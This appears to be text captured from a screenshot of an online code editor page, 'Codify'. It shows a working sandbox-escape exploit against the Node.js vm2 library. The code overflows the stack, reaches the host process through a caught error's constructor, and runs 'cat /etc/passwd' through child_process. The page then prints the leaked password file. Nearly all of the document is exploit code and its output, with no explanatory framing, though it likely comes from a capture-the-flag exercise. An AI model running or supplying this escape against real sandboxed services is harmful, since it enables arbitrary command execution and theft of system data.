 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
aVM2_INTERNAL_TMPNAME = {};
function stack() {
new Error().stack;
stack();
}
try {
stack();
} catch (a$tmpname) {
a$tmpname.constructor.constructor('return process')
().mainModule.require('child_process').execSync('cat
/etc/passwd');
}
`
console.log(vm.run(code));
Run
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
Codify © 2023